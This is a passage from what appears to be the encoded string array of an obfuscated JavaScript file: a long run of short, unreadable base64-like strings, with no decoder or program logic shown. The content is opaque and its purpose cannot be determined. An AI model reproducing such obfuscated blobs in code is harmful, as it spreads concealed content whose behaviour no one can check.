Jt7dLbu=','WOX4FIDA','imoRWQa=','W5/cNCkmnYK=','W55TW45imW==','xmk8WQ5wWRy=','ymopFSkpW4S=','jJFdVmky','W446z8koW4W=','zmocCSkpW5G=','jNyxWO06','WRPHnSoZWQ8=','W5fprbDA','FmocACkeWOi=','gSojWP4ofq==','W4xcUMlcNuy=','WOXCk8oNW54=','qcWNW6/cQa==','W6WgkCosza==','sc/cG8oqWOW=','hCoujdLq','WOddKmol','s8oJW47dNCkn','W5ldLbdcPNS=','W5dcRCkzEmoi','aqOZzw0=','jJFdUmkpW7K=','ovfeW4tdOW==','xSouW5ddKmkM','WOpcLxNdHXy=','DmkZz8kuhG==','tZ8yW4pcOW==','W55GW6bflq==','mZK/weu=','W6RdVmoOW5G7','WPjqpLJcOa==','WPpdJCoTW7Oz','cIyWqK4=','WQhdMSoXua==','WOlcU8kKWPny','CeRcHeTB','WOrJDW1A','fbPuwIG=','gSoiW7ddJKG=','eCoRWQZdOvG=','WPddLCoFfmko','cSoTWQOKbG==','nCkEWQbfva==','W5byc3bn','W5nOdw9+','W4r7WOtcRum=','W7LFoLDU','pZddMSkVW40=','WONdQCoExSol','d8k2fe0k','WRtcJrRcJmo7','p8oox2u=','dmoIWRi=','axNcKSoRxa==','mcKUx04=','cCoEjHXA','W7pcNSkyEmod','WQfMlZNcKa==','v8opW5ddLSkp','fMNdLmkhW5q=','W5y8W7FcIWK=','W6zGWOxcK2q=','hSoExeDs','W5NdLrpcRG==','WQhdL8osFmoY','oru/WR/cHW==','W4y6CSkFW4e=','WRDbW5JcIra=','W4BdOCkVW6mY','iCokxhe=','WRZdM8ozkSkc','W57dIa7cH3y=','W7tcNCkrmc0=','gSkyWQv8wq==','W6ZcUstcVmka','eNefWRWl','oCooWRaKoq==','WPtcOSkg','FSo2WRiYdq==','rSo4W4ddRSkA','WRpcRmkrWQ9Y','WOiYWOHarq==','oIaTu0u=','W6BcMmkzFa==','W7vlWOlcJNm=','W5exW6JcOaS=','W4jImuPP','Emk3W7ddLSko','fCoEWO/dKvm=','WQtcPrpcLSot','WRaEWPFcN0a=','W5xcQCkr','f0mBW48C','WRBcKebZWPe=','WOxcL1vNWQC=','yIVcTSoTWPq=','W4JdTSoyW5mP','fxj/W4tdLq==','WOlcHmkyWPvV','gSoDkWPb','crbJDdi=','pYO2','omoZW4JdV1i=','WPfBW7tcQMO=','W5JcRvZcJ1y=','W6pcG8k2Fmoo','WQzSpZlcNq==','jCkfWQHBxq==','FmogDCkg','pM/cQCopWQK=','WPFdJmoSv8os','bGqxWO/cQq==','WQ3cLWZcISoY','WORdU8ohASkY','Egn1s1y=','WQZdJvpdQCoG','W6/dSJdcSxq=','W4RcOCkefrm=','tYi6W6VcHa==','WPhcQbVcSmoh','b8k2deK=','B8kozmkEjq==','c1GJWPWv','kIOUWO3cHq==','h8oNWRyamG==','b8keWQHhqq==','rXmrlMG=','rCoVWQzLga==','WQfsmt/cUq==','W4Khimo+qG==','vNpcHSoh','W5a4eCoL','B8oDv2jV','y8orEa==','W5b2W5nVmG==','t8odWR1ApW==','WQpdT1VdLSov','b8kHd0i2','cc5yqIO=','W7pcK8kZESop','zSkxWRLv','WQZcTSk2WPzZ','WPhdJmou','W4THd1fo','WRvmW53cMuC=','jmolW54aCG==','ACk3W7xdKmk+','bshdSmkSW6y=','WPpdJCo7Bmk4','WP1+WQ5Hya==','WOtcMIVdTHe=','WOhcKmkbWPrB','W6nTrsr4','WP/dImo8umkd','kCoQW6yyuW==','WOhcSGpdVdu=','WOpcS1T3WOy=','dmkKWPPLEG==','gWldQ8kwW7a=','BNvJbaO=','W6z9WOZcNwi=','W7JcM8kzFmos','WRhdKfNdI8kL','W6hcNSkdAq==','sSoNW5RcRmkn','fSocW73dRNu=','tYi6W6S=','WPvloaZcJa==','B8oHWRz6dW==','WPi3xZTo','W7XKoNTR','WRdcLCkdWPb6','qSoEW5JdJSkf','ESoPWOv2jW==','WQZcKY7dKdi=','W4OZdmoqwW==','W40UB8kSW70=','WOOKWQ5hyW==','W4dcJmo/uSkV','WRrVAJLb','W53dM8oLW68=','WQzJcSoYWPW=','WOuNWQLsEG==','W5lcIbO=','WRWFWOnXqG==','ffiMWOmQ','xSorWQ1IaG==','W4pdKK4pW70=','W4nLW5fhlW==','cComWPtdHMK=','aSkTauGb','W6hcJ8kywmou','WP3dLmohECkZ','uGFcM8onWQ8=','vbyMW53cSW==','WP1jk8o7WPK=','d8odmYnj','fLytWOin','c8kVaKKn','W5O5fmo+xq==','W6VdLmo7W5Oo','cfOB','p0raW7ddUa==','hCkQd1S=','W5XMouze','WQbPqsfP','FSk+W7NdKW==','bmoZWRhdNxK=','FSoaW6tdGmkD','DmkmDSkeW5G=','v8oNWOf5oW==','wCo3tSkPW7O=','CaVcRvC=','wJtcGSoq','imkzBmkJla==','kCobWOTdWOW=','l8klWObqBW==','W7DXk1TV','WQNcMdZcRmoo','zCkCWRrx','hhSxWQOZ','W5fUuhDC','WPNcJWVcNCoV','WOnrpmo6WPi=','nCo4F3nW','WO7cM0FcLCoI','jCksWR9Csa==','W6rfW5BcG0y=','W4C+zSkaWOG=','gSkRfeam','mGldV8k1W4W=','W7aglmoJra==','WOxdI8oCxmoG','aaXYFZS=','j8ovW6BdMhi=','ESkEWRzlWO4=','mmkiWO5fqq==','E0VcS2HC','W6NcQIpcP8oQ','WO/dJmoHva==','vdtcGSoF','y8krWRHCWRG=','WRnJlu0=','WRxdOmoaFCki','WPNcJb0=','zCoYWRb3','W5NcHg3cIfW=','e8ocjZPK','imkdfuef','W5y4wmkVdW==','W5ldLbhcUa==','W5TZEW1B','b1/cG8o4Aq==','q8oSW47dSSk6','WRddLCoztmoo','W5NcKCkw','eCoTWOVdV0W=','W6rWbe9U','WO5+WQrCuW==','WRBdSMFdUmo5','zmogDSkr','WOfFd8oLWQ8=','WOnXAafr','ALlcNNDs','W4CnW4NcLtq=','eGvWxIS=','e8oCWOjmWOe=','WRBcLc3dPXa=','W61ll21j','iSoLbZ8=','W4VdSqBcHem=','p8oOW6tdI2u=','W5xcNmkf','WOlcG0HrWOe=','BeBcQePb','k8o4WO4Hba==','r8o5W4BdSmog','WP3dGSkTW6Dl','WP9lmq==','W5fMdwTu','wSk6W6BdGSkG','ndZdGSkcW7e=','W58nW7xcOdq=','c8ovlJzE','WPNcRmkgWQi=','p8oADLXI','WR1BtWvK','rCotq8kaW4i=','W5ZdNWpcHMi=','rSo4W4ddRSkk','WQiRW6n1Ba==','orRdV8k0W6K=','mdBdQSkoW60=','AHmbW4tcPG==','rCkvWPPhWOO=','W4PWW4HIkW==','mJ3dMmk5W7W=','iJGQWRxcQq==','s03cKwnV','W4W4hmo0sq==','c8oJWQiX','W5ZcV3lcLLe=','W6LUWPdcO2u=','kmkqcx8e','q8kIWPVcSSoE','amoIWQmS','W67cV3RcQwe=','C8kzDCkapq==','W7JcRNxcK10=','WR7cGbNcVCom','WQpcQmkNWRv7','W5xdTdJcVhe=','lgeXWQa=','culcTCoesW==','WQzmsG5v','WPj9W6JcS3K=','e8ooWPTzWOW=','ySktzCk4','emoaW5FdJui=','WQrVW7xcGhS=','DSoZqCknW5O=','WOZdQCoTESk3','WQpdRwpdR8oA','W6nHWRPMFa==','nZ/dVmkvW78=','W7n0lffX','W7fLmfK=','W48LgColya==','WOfaimoY','ymkQW6hdHSk/','W5xcOmkoWRr3','usiKW6dcKq==','W47dQCoqW5Gz','W7G/sSktW7e=','W7hcHSknASot','WPBdMxpdRCoL','qcS9W6/cMW==','W4JcS2pcRxm=','jcePWQJcLq==','WOrJfWVcUG==','nLm4WPS7','yaZcICoSWRS=','eLTrW7hdSW==','W4xdN8oKW4qo','j8k+WRP6xG==','WQzUWP9vCq==','W7rrWO7cJaq=','d8o4rurs','WQ3cNfTrWQm=','EMBcR01z','xmkqWRneWQa=','nSo0WQhdS08=','amomW6O8vq==','W7pcMSkCFmoo','WP9cW6pcHNS=','jmkgWQHtua==','ECoLWQzL','smoqv8kgW7q=','khTAW4hdPq==','W5nCWOtcRx0=','B8kyW7ZdISkH','W63dQrRcHNW=','BsaGW5tcHG==','WQZdRNG=','r8kkWQbyWPm=','iKu6WQiw','W6HaWPNcM3q=','W6tdMrJcUwm=','W78+W6ZcTaO=','zSkxW43dHSkC','WQxdR34=','D3P2gW8=','W53dKCoV','WRNdPepdHCoG','aY3dTCkKW6S=','aCo5WO4oca==','gLvhW7VdLW==','WP08WPq5CW==','W4PNW45Kka==','oSomxMbR','Fmkyhc4J','WPVdJb7cSMa=','WQbUWQv0','W4S5fa==','W6riW5tcKLC=','s8oeW4ddP8kM','tfpcS2fu','x8otFSktW40=','gCkhWOXxsG==','W4JdIHVcVMm=','jmoIW5NdTeG=','amoXWOZdRNi=','ACkZW7xdKCk+','l8kuWOr8Aq==','W6r1W7Ccia==','WO1TWQXRqa==','WRNdRh7dLmo4','WOVdJ8oRySkO','W6hcPfhcTva=','WONdKSonuCow','W5ZdT8ohW7qW','WPD1Bd1V','W7JdI8o4W6Kd','WPzHWOLIDG==','W5j0vI1q','W6zTFa1o','WR1ovqu=','lbtdQmkqW5q=','fLTdW6hdPG==','W6hcGNBcN1O=','sIKWW6NcIa==','oWtdRCknW78=','aCkgWPr9Cq==','W7dcLgFcILS=','rSkwWPTxWO8=','oSkEWR8=','vSoiW4ZdO8kM','W5C6BIbL','yJG1cKW=','lci3WRFcPW==','WPRdHmojDCoX','W459wtm=','W4VdMWlcPhi=','i8o8W7Oava==','fc7dJ8k7W7y=','W5SpW7ZcLtS=','WP/dKCoQuSkV','sYNcLCoyWPW=','W6NcVmknnZ4=','vmkqsCkfcW==','y8omqwu=','bCoPWQGV','W7j3mLTV','WQFcHv9dWQK=','W45LmLT+','W6K4CCkFW4C=','W6ZdLSooW7u0','W4/dNWtcOW==','iJRdV8knW7S=','WQP9W7BcG0G=','W5hdP8oWW7yu','W6pdQd/cVhu=','lSoTWP45fa==','W4JcL8kAma==','W7xcImkCw8ok','iSoWWPNdS0u=','W4JdL8oOW6GD','W6fmWOhcLxO=','WRT7DsW=','WRtdOmobDSow','sIKZW73cNa==','W6jbW51KkW==','ldD1WRdcMq==','W7ZcV3BcJfe=','sdhcJCon','W6JdI8oVW6S7','WQCPWQ5DCW==','kZykWPVcTW==','aSoSWQBdPfi=','WPzyW5ZcGKS=','CeldQqOB','uW8vW6tcPa==','WR0YWQ9dza==','W5GYCCkQW5W=','WQHKWPHWAW==','WQi/WOTfvq==','WRjdW5xcN1e=','WRm0zGCW','i8kngL8U','W4niEHvi','WOJdMuBdPtK=','WR/cQCkVWQ5e','dCkXWPJdIaS=','uSolwmk5W64=','WPNcLGW=','W6bpqazX','EXpcHmotWP0=','gSkIWRPmxq==','W5j5qIDC','lZOUWQJcNW==','hCozWOTFWOe=','jSohW6aNFG==','cG1wvtS=','W6OGgCoPrq==','W7fYW4jKhW==','W4jKn01T','pCkslCopWPG=','WRtdS2pdRSoe','FCoqW5XrW4G=','W7b5FJjT','BCkjW53dL8k1','smkZv8kBoq==','FSoOWRb0ha==','p8oCWOjeWOW=','ymoOwSkvW4e=','a8oAdt17','h8keWQj+vq==','a0RcN8oLzq==','W4JdKf7dLmk7','W4hdHSokW4OE','WPxdGmoGxCke','WOpcLeFdPIq=','isO0WRS=','WPP2DZS=','iLyrWQGD','CmkYW6ddPSk5','FMfVW7ldGq==','W6JcJmkMv8oe','W4/dJSoLW5Co','dmo5WOeMbq==','W5ZcVfNcLh0=','WONcOmknWRv2','WP52b8o2WRK=','qSofBmkgW6a=','z8kxWQnt','W4r1qdTk','ECoBumkRW5u=','W7yEW5pcNqa=','lfOpWPGj','WQveW5JcINS=','aSoNW4Cpuq==','WPflmGe=','W4NcJe3cNLC=','WR7cLZVcOSoJ','cx3cICocFa==','WO/cG8kXe8o4','W4hcMmk6FSoR','yHeZW5ZcOW==','W6LdW7fupG==','W4DRW5r+mW==','WQP4DZ10','WPj/BbH1','iSoshcTY','WR8qB1BdOa==','W6LQWPVdKNS=','WPXaBZTr','bCoDjG==','B8oPWRT1','C0hcVK9+','z8ohW6mbda==','jmkEWQe=','WPShWQHDuq==','WP/cLdJcOSoV','gSo4WR8KbG==','fmoVW7CpDW==','b03cQCoRDa==','tSoGWQDycq==','rSkDWQDEWQG=','WRBdRSoFrSkA','fCofW6ddQuC=','buCiWOuk','gCoOWQTjWRi=','gSoLoXXN','l8onW6q9xW==','W7e5c8oLxW==','W58yW6FcHJ4=','W7BcIe3cT3C=','WPPgjvFcUW==','WRpcOttcRmks','WRDjscHh','c8kSfa==','iHSEWQJcMa==','W6JdNahcSey=','WPZcQcFdLa0=','WRxcIHNcTCoG','jCoaW7KaW4K=','nCoXW53dJNy=','W4CBxmkoW7K=','W6SWpmoMBq==','W5RdGXlcPq==','W47cNCko','iSokWOiVaq==','zCk3W7tcObW=','eCowWPhdSwi=','lIa0WQ/cNW==','WPVdTmocCmk4','W650j1j4','FCoZWRa=','WPRcPtpcNSoO','WQ17WRT/ya==','BmkxtCkumW==','lSoeoCoZzq==','nmk2W7SPua==','W6pdS8onW647','n8kTd18E','iCoJWRu8eW==','WPLxj8o3WOS=','hmonWPXmWPu=','buumWOKx','o8oLs2vq','W6NcG8ktnY4=','wbOmWO0n','bqXfqYG=','W4xcM8kJaSoS','W6GJhCoJvG==','DSogB8kcW4q=','s0dcV1za','pvTDWRRdTW==','khTkW6xdVG==','W5bHW4L5','W7vVluPT','WQu3WQXRxW==','C0zfW7NdSW==','W53cUCkkDSog','W4fWvIzk','W4v/lmol','WP7cHW7cRCoe','WPhdTg/dVSoi','lZpdISkoW7G=','tmkAuSkuaa==','t8o4WR84bG==','uYGHW5RcNa==','WRlcUSkrWQLZ','pf1EW7e=','gGyzueG=','WO/cObdcRmoQ','gglcVSoOEG==','WOBdJCom','p1/cSSoVqW==','WOncBSoMWPC=','WP5riCoL','keDDW6hdNG==','WQNdOMxdOSoU','o1LvW7VdOG==','mSoPWRpdS0u=','h1tdK8kYmq==','WP3dK8o/vSk1','tY0dW6VcUW==','WQvIgtVcTW==','iCoGWR8mnq==','xSodWRftoq==','uamFW5vx','cSoJWQG7fW==','bCo4W78fuW==','t8obBSkvW5G=','W6igxCkTW4a=','EetcJe9h','hrjXFaS=','hgjHW5FdKG==','F8oeD8keW40=','W7ldVt/dSmkf','CSoqwmk3W7u=','iCo2WQ/dPxq=','gMTLWRVdNG==','t8o8A8ktW4m=','vmoTt00d','pSoTs0j7','gCoGWQCX','g8oVWQKMfW==','imodWO9jWPa=','uYyMW6NcNG==','WRlcIcRdGcO=','F1hcS0vw','WOJcHSk6WP10','WOVdL8omrmox','j8oRWQRdTf4=','kf1dW7ZdTa==','WO7cGv99WQW=','WPfmCYXr','t8oxWQX8mG==','gSkSW7HOqa==','DSoPW6JcLSkX','kCo0WQfpWPi=','ESkOWRPWWQW=','kY81rgm=','q8k/WQSAfG==','WOD1Da==','WP4yW6JcPZ8=','ECk+W6ddOSk5','et4xtva=','cCktWQjbta==','W7SPW6/cOH0=','BSkeW7BdHSkR','WOvVpmotW54=','oJ7dS8kgW6O=','gCozjqq=','W6KvWOhdHH4=','DCoJWOrfcq==','osm/','W7hcLCkXfry=','cLpcH8ojzq==','W6VcVCk1lcW=','ymorDmkvW4m=','ASknDmkKoW==','WQ/dRfxdR8oE','W5WsW6hcVa==','grtdKmkXW44=','BmkvB8kQ','sYNcICoAWPW=','W7JcSmkBymo2','nmkseg8B','e2G8W6pcHW==','mt45','t8kQrmkkea==','B8ouWRPxjq==','hfTeW6hdUq==','bLiyWO8P','lmoIWQCQdW==','c8ouW7VdQNy=','eSo+W5GkrG==','B8kFWRvxWOm=','A8kZWPHLWPC=','omoFW6FdVwa=','qmoYvXLf','WQ3cGCkgWRLp','b2qWWO0U','y8oxFSkpW4K=','WPddISoB','hSoEodje','WQTeW4NdNua=','bCoaqwjQ','W4JcGSoyA3i=','WO3dRCo3x8oc','WOfOBsW=','pSoBw3vX','WRKJWRvusa==','BCk2C8kjbq==','munCW7ddPa==','WRpdTxpdOmou','WPb3EIXK','W4z5WP/cUf0=','jmoPWPHiWPy=','ECkwhICQ','WQ1CW5dcO0u=','W5vVluPT','udmXW6lcLq==','W4HOchLh','x8kRWRzuWOK=','W4XqW7fejG==','W5FdIr3cN1e=','WP00WQTGCW==','WO7dGmoGxCkV','hmowaXLq','iCo8WRpdUKO=','iIifWQZcNa==','o8o2WQBcJCo/','WRZcKtpdUW0=','t8o4WRX6bG==','iCkuWR1bqa==','lSo9WO9DWO8=','W77cI8kv','WQvLW7/cHKq=','aSo6W7OouG==','s3LOWQpcGW==','WPrJFtS=','WQTVfmo9WPS=','W4/cM8kb','h27cT8o4Eq==','t8oVWQ1ZbW==','WOBcGhLtWRy=','CmkoBSk1jG==','WOLZWQrfAG==','WPRcS8ksWR5S','hwRcVmo/AW==','WOz/AJ9L','W4ldNHNcMCo/','BKFcHMbB','WOtcLeflWRa=','gCkmAbTC','WPDYvazr','uaNcP8o9WPG=','cSk0WPZcT8oc','jGarqgu=','WRXqk8oNWOC=','WPxdKHJcPgm=','WOTkimoHWQe=','cW8vzg8=','WQJcKd3cSCoA','WPtcLKHdWRa=','W58qW6JcRG0=','W55vjhPA','lqiBzL4=','oSo3WQ3dS1K=','W7dcQxJcJea=','WPxdIwpdHSo/','WQvkpCoHWO4=','ng/cNmobvW==','A8opW6ZdPmkm','dmoHWQmMfW==','W7VdQCo+W5mJ','WPj/Ba==','W4RcMLJcQgy=','nX5sEJe=','W6PIW4BcNxW=','WRldOSo6xCok','WOjciSoWWP8=','W5RcI8kiaWG=','WPbfWRZdVxC=','ACk7zSkoeW==','WObaoSo0','WR5KWR59Fq==','W484vSkiW5O=','ycyZW7RcOW==','kHHZsHC=','oGGiWRFcHq==','i8kwWQHgFq==','W4OyW4VcSYK=','kmk0lhSm','yYuP','pSo7WQBdSNq=','WQNdKSozEmkY','smoIW4JdPSkg','F8oormkrW4a=','WQ3cMt/dObK=','fr5nAa==','fM3dNCkaW5q=','W4a6pSo3wW==','a8o4WPLAWPy=','W5WffSoItG==','c8o/WQmqfW==','udC4W6xcHa==','WP9bob/cJa==','wsJcMmoBWQW=','oCoGWR1oWRe=','WQTUWR9cBa==','eZK/weu=','WQLsdchcVG==','jmoaWQHdWRi=','oSoqobjf','WRjdW53cLvq=','pCoEW7BdVh4=','WQ/cRM5yWRa=','W4/dMX7cUwm=','s33dKSkuW5O=','WP5nk8oWWOO=','s8k0D8kyoq==','W5CtW6i=','bSoQWPRdVKi=','W6xcKIZcItC=','s8o6W4xdP8kC','WPNdM8oSvSkR','b1OqWOml','W4GUs8k4W6S=','W4pcRNhcJa==','WO7dLSoHxSkU','jtCnWO3cLa==','Bmknq8kzaq==','W4fRra==','WOtcKu99WQi=','W58eW6dcTWu=','WPNcGv8=','WQpdRMtdV8of','WPPtWRjYtq==','WQDtWO5dCq==','W5O+W63cRdy=','WPSnWPr3ya==','ECk7zmkIbW==','AIahW5tcPG==','ggvhW5BdKq==','bSoElq==','yCoVWRr1dq==','WOtcK2noWO0=','WRvyW5RcHf0=','WOxcKu5wWQS=','EeNcRKDb','WO3dMhZdU8oF','aKpdNCoHEa==','bv/cGCo1pG==','ySkVW53dP8kp','W5RcHCkFBCoq','W6T7WPVcK3O=','W7rdgvXj','sHJcICovWRe=','W5StW7hcItm=','y8oHySk1W40=','dH1tndq=','ECkbWQxcTZ4=','r8o6WOnKba==','ESk6W6hdKmkO','WONdHCojqSkX','x8kvWPPrWOK=','k8o+WQK/ea==','W68Xd8oNzG==','b8o/eZfL','lgX1cbW=','e8ooWOfzWOW=','EIG7W7/cHW==','bmkGc184','WQXKkCoyWOS=','W4ZcK8kxnZG=','WODVDIr1','WPxdHu/dQmo7','W5etWQxcTtS=','W73cHmomASou','W6TwEWrr','DCoSWQjOeq==','usG4','FeRcO10=','W5xcNmkmis8=','umoOW4tdSG==','nYqSquG=','jCkuWRL0ta==','gSoQWOJdUgy=','jmoCW7pdOg8=','WOTkpmo4WP8=','W4L1WO/cHNq=','F0ZcOej0','e2nhW7RdNG==','W5nxqbTF','WPPkjqZcTG==','v1btBtS=','zqayW4VcIa==','W5j0EbTC','W7ecnCoD','FmkBW4iFW5y=','hCo2cWbb','jIldK8knW5a=','AmoUWQfDaq==','E2dcQ0fy','WOJdKCoMuCkU','CCoIW77dR8kO','h8ociXa=','W7aBW6FcOJK=','bHzhFr0=','WR0pWQfFyq==','W5BdNt3cJMe=','W4n5va==','WPBdR8oHyCkR','W453ua==','nYVdRCkeW7a=','y8ogB8kGW5G=','mca+x38=','bSoKW7ivbW==','W4JdNWxcOxi=','W4xdKCo8W78s','W6lcPg3cKvG=','W7RcN8k1mru=','WQNdI8ozDmkb','n8o2WPddTvK=','WOrbjGZcQW==','bmoUWQmSpa==','qSo0W6RdSSkx','wCk6WQnCfW==','W5OZFmkaW7e=','dbHRsty=','a8oFzbLB','f8oXW4WouG==','bSkRbeK=','WQiWWOT3qa==','iJ3dSSk4W5S=','WR/cLSknWPze','j8oFrx5w','WPbwmXNcPW==','WR11AZ1W','W4mfg8oEDG==','Cdm1W7JcLq==','W7bpkhTf','dqGZB0S=','nevfW7ddPa==','rSoKASk0W4S=','E8ooWOfGlq==','iNCkWQiH','fmo9W5C/BW==','u2lcJh1m','W5BcG8kxis8=','nCoiWR3dTw8=','WRDKW6pcTMG=','WQBcLtVdSrO=','W70UW5y=','W6aZW7S9la==','W6xdKCo8W78F','r8oHW4ddOCkf','WOJcKadcMSo+','imoyWPmanq==','WR50hXlcIG==','qmocACkaW4e=','WPpcJeNdHSkR','W6RdUXlcM2q=','xI/cG8oz','FCkEWRnJWPq=','kmoSwN92','pmkPWRPdsa==','ns82xe0=','WQxcS05QWP0=','asa7WRJcMq==','cSkRe1Wf','WOFcKJO=','bsaPWQJcGa==','WRXNWQPQ','d8k6tKSg','rCoGW6ldGCkK','qSkDWQrgWPC=','qSkKWQnAWRq=','W4fPW59JmW==','WRlcL8k3WPnu','ECkYW5ldOSkU','WQjrmWRcQG==','WRviW5JcLeS=','W4FcQK3cTge=','jmoCW7pdOcy=','ASknAmkspG==','vGmtz24=','W41GWPRcIgy=','oSkuWQns','WPpdICoIvSkk','nSoFW6BdRwK=','WPJdGSodsCkp','WPxcUb7cISoA','s8oCW5hdM8ky','ymktWOvgWQy=','W6dcICkdD8ou','Amk3WR92WR8=','kKr5W57dMW==','oSkuWQnszW==','kK1aW7a=','WOFcGY3dQG8=','jSoQWQBcTKG=','W75Zlq==','gsaQ','WPzjnb3cTW==','tCkZE8kYdG==','j8otW6ddTMO=','W79dWR/cUuq=','W6b5yavj','W6pcKmknmcK=','nColWP9SWQ0=','WPtcNwnXWOC=','W6LQWOFcM2i=','aCo3WQhdTe4=','WQS2FH49','WR4oWOHjza==','nrLxFba=','Amk+W7pdTSkc','WOFcRxDKWP4=','rciGW4NcNa==','jmobW6xdGu4=','v8o5W5VdP8kp','W6/cPSkkldq=','qmooW4hdQ8kc','fXnbyNW=','WRLJWR14Bq==','WOqNWPX1xW==','WP9EfWJcGG==','WQ9zW43cGee=','kmoDs0z7','W7D2xdPw','W6VcNNJcTxi=','BComW4tdLSkP','WO4yW7TUpa==','WP9giCo7WOO=','WQZdPgtdQW==','W4bjW5DHeW==','FCkRW7xcOay=','WOtcKfroWQe=','qmkWWR5Bcq==','W6LQWOFcMW==','W7NcRZlcTmke','eHXPtWS=','WPvbW67cMxC=','pSoew3G=','rs44W6ddIG==','EsmYW7RcLG==','ltSQq2u=','imoHA1rx','W7hcNSkdA8ki','W50uz0VdVW==','W5NcQflcS24=','rWq8W6xcNa==','Dx3cGNrD','W43dVCo1W7iw','qsy3W6FcLW==','W4tcK13cOfG=','dXzeFG==','mmoHoJbA','DulcJhzF','WOrKWRHNAq==','WOhcLt3dTHK=','WQuQWRPkCG==','oCkQf20B','W5JcICkRtmoU','cmkNfe8b','WRtdNM/dOa==','kqWYWRxcNa==','DrLRW6VdNG==','WQL2WQCa','WQRdK8oGFmkJ','WOZdJSopr8oI','WPNcGh9RWOC=','wJRcS8oxWPy=','BmkzB8kM','zdGJwLK=','u8oRW6ldTCkm','mCo1W77dVgS=','W6LTW7HDaW==','WR88WOHaua==','dejhW53dOq==','wa9pAsG=','g8oPWQO=','WOaYWRjFza==','DxXPW7hdGa==','WQZcJINdTdu=','WO98AIHv','W7eEn8oysa==','ECkVW7VdKW==','W4v0W4POkq==','FColWPrLbq==','pmoIWQ0Mda==','W5ZdHfLkWQ0=','WPJcLclcNSoQ','xmomA8kVW4S=','g8oPFvv+','wSktWQvtWOO=','qsGWW7u=','leDbW7BdPq==','f0XcW6FdUW==','WO/dHSowuW==','cSoDWQe7nG==','W4XMWOxcHem=','i8ocW45EWOW=','hCoPWR48','WQLEW43cGKC=','xrVcP8oxWPW=','WP3cLxFdUqW=','wtaHW73cSW==','WOFcTKzAWOG=','WPhdRmo5DSkd','pmoMWOXKWPq=','W4BdKWmsW7e=','chpdMmkbW4G=','W63cH8khnIq=','WODUCt1S','WQ7cKXRdHaC=','W5K4Aq==','ACkPW7hdGSk5','WQzyW43cN2C=','AmkKtmkLiG==','W77cHCknFCok','WPvmmHdcLW==','oeJcG8oFDq==','x8kUW4tdOCk7','gY4lWRpcOW==','W4ZcNLRcHmk/','bb0TAxS=','iv0VWOi3','jJRdQmksW7S=','sdZcNSorWPC=','mKDtW6ZdPa==','W4v2W45Kna==','WOrMoqddRG==','W5PMvmkJaq==','W7DQWP3cIwq=','W4fPW5HOiW==','xZJcMmoLWOW=','egv+W6ldUG==','WRmPWQfhEq==','EI/cG8odWOO=','zCk1WRtdK8kS','uXTeW5vb','W58yy8k+W78=','omovyLnT','gSkNgfG=','WP5kimoYWOO=','WPhdGg/dGmoc','W4L0WOK=','W5BcItZdPWO=','W6XHg2HX','jmoBWReNkW==','yCk0WO5FWRC=','ofxcGmo4yq==','smobW7ddP8k/','mJRdRCkeW5y=','fSozWQPbWRm=','j8oEr3nO','bfXZW4ldRG==','WR9oW6JcPfm=','W40IlwuW','W4/cGmkb','W6BcQ8kOmdu=','pdO/WQ7cIq==','lYa+WQu=','W4eMCmkoW5O=','m8kCWQ9qxa==','W5nTuIza','WPD7jHtcSG==','WP1lfrFcVq==','WOTMpmo4WPy=','W53cJNlcMxW=','AmojCCkLW4m=','oCoOWRBdS1K=','oc/dR8koW7i=','WOXvpSo5WOC=','yCoHWQD0rG==','W5rOW5T0ga==','EmkUW7FdL8kI','mrxdVmkmW7S=','wmomAmkvW5W=','ld8UweK=','jCkhWQOwxq==','m8ool8oWFa==','W7j5rtvu','kCkBn8oqWPS=','idKUxLm=','WPVcI0Xg','W48+CW==','W4K3cSo0qq==','omorW6VdHMC=','WRaRWRLwCW==','W7nJkLDY','b8oJWOuNdq==','WRBdPKpdPSoj','mmojWRezgW==','WRRcMJtdTG==','WPtcKufbWQ4=','F8kcWOfFWP8=','BmkEWQlcQdi=','eSoPW6mjBW==','mIa7u1K=','WPlcIuHmWRa=','WRPrhCoMWQW=','rSk0W7JdTCke','WPxcKIZdObG=','WOLZjCoWWQ8=','j1n2W5BdGa==','udu3','WRLTcCoZWP0=','W5XGWOBcJ2e=','WPVcGunf','W5tcVmknmqS=','kG0Ozg8=','rgJcIMzg','W5RcLmkZlaO=','ysGGW7JcNW==','bSoPWPVdT0u=','W5xcSKlcN0C=','u8oOW4FdImkw','WPzHoH3cVG==','iqvzvtO=','WP9xnqhcOq==','nJ4ZseK=','gCoAiX0=','xqZcO8oKWQS=','W4fQW45blG==','W7dcRdVcU8kF','dfOpWPGj','WRtdS2VdR8ou','vSootmkuW6q=','W7GtvSkjW7G=','dmo7WRBdOL8=','smoUWRrZba==','WOfmlCo+W54=','p0zeW7ZdPq==','ff/cMmonxW==','bCozWOfMWPu=','qcy4W6dcLq==','kSo+WOxdLx0=','oaq8C2y=','bmo9W70buG==','adLTyqK=','WR7cOqlcMCoi','bCoWW6CvvW==','WPRcHKHgWPS=','kI49WQZcPa==','bYuZWRBcMq==','E2pcJeDq','WOv2FsDN','WPHIdXxcGW==','j8o8WRVdOG==','is3dJCkLW4K=','m8k0WQfqvq==','W7S6BSkiW4u=','adfbDJK=','WOfloGVcJa==','hIZdJmkWW78=','jW8Yq1a=','ndtdUCky','imotat5E','cuCkWQiE','WRqnWQTsuW==','W4O6tSkOW6i=','W4LMW59Pga==','WPdcPd3dUGW=','z8oXWQb0gG==','WRZcICkFAG==','W4X1o0XK','omo5WQm6gG==','lrhdM8kSoG==','WQ3cSqRdSG4=','WOxcSZJdKqW=','WO/dJmok','dfWyWOK=','W53cLSkgasS=','rSoIW43dUW==','i8o1WQBdUeW=','W5P/WOxcNw8=','WOJdRCoBtCoI','hSkEWR5bsa==','WQHUW5lcNfy=','W6lcI8kzASof','pmoaWO9uWP0=','sW4UW6dcHG==','WP/cR2DSWOC=','pCkdWP1mFq==','p3lcL8oVvq==','yCowFSktW5u=','hSkUbuio','W4H6nmoCWOy=','W6bQwcnk','amoapXzA','hH1gDqy=','W4X2WPRcJMC=','WQ5UW77cKMy=','D0BcQePQ','E8oVW5ZdTSkA','jmofWOPjWP0=','aKueWQan','WODenSk6WPi=','WOFcIeXBW6q=','h8kbWPP4Fq==','WQ3cRdVdTcu=','sYJcHmoxWRe=','E0hcMezq','W4C4yG==','pSoNW6ayvW==','W44qimoREW==','W75gnMHC','W7iDt8kBW4i=','m2VcVSoVqW==','nSoCWQ/dS0y=','WRpcJdZdPYy=','uIZcMCorWOS=','WQPQWOb4AW==','W6/cLmkMibq=','pIOUWP3cHa==','kZ0UB3m=','BI4wW5ZcTa==','cfasWOS=','W4WyW6tcOsm=','brbeyG==','jmorW6FdQMm=','W4